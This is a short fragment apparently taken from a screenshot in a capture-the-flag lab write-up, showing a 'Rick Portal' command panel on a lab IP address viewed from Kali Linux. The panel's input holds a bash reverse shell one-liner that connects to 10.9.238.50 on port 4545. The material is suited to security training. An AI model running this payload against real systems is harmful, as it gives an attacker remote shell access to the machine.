 10.10.190.51/portal.php
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Rick Portal Commands Potions Creatures Potions Beth Clone Notes
Command Panel
bash -c 'bash -i >& /dev/tcp/10.9.238.50/4545 0>&1'
Execute